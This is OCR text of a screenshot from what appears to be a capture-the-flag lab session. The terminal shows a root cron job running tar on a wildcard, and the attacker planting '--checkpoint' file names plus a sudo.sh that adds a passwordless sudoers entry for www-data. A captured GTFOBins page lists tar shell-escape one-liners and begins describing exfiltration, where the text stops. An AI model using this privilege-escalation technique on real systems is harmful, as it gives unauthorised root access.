 tmux
bamuwe@Mac:~/Downloads
backup.tgz
www-data@skynet:/home/milesdyson/backups$ cat backup.sh
cat backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
www-data@skynet:/home/milesdyson/backups$ cd /var/www/html
cd /var/www/html
www-data@skynet:/var/www/html$ ls
ls
--checkpoint-action=exec=sh sudo.sh
--checkpoint=1
45kra24zxs28v3yd
admin
ai
config
css
image.png
index.html
js
style.css
sudo.sh
www-data@skynet:/var/www/html$ cat sudo.sh
cat sudo.sh
echo "www-data ALL=(root) NOPASSWD: ALL" >> /etc/sudoers
www-data@skynet:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
*/1 *   * * *   root    /home/milesdyson/backups/backup.sh
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron
#
www-data@skynet:/var/www/html$
[1] 0:zsh  2:zsh  3:www-data*Z 4:zsh-
gtfobins.github.io/gtfobins/tar/
.. / tar
Star 11,030
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument
injection is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload
It can exfiltrate files on the network.
This only works for GNU tar. Create tar archive and send it via SSH to a remote location. The
attacker box must have the rmt utility installed (it should be present by default in Debian-like